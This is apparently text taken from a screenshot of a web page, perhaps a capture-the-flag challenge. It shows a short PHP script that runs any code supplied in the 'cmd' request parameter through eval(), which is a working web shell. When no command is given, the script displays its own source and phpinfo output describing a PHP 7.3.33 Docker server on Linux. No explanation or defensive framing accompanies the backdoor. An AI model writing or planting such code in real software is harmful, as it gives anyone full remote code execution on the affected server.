 <?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
@eval($cmd);
echo "</pre>";
die;
}
else{
show_source(__FILE__);
phpinfo();
}
?>
PHP Version 7.3.33
php
System Linux 24fdf26719ab43da 5.15.0-86-generic #96-Ubuntu SMP Wed Sep 20 08:23:49 UTC 2023 x86_64
Build Date Mar 18 2022 04:03:47
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv=/usr' '--with-openssl' '--with-readline' '--
with-zlib' '--disable-phpdbg' '--disable-cgi' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
group=www-data' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no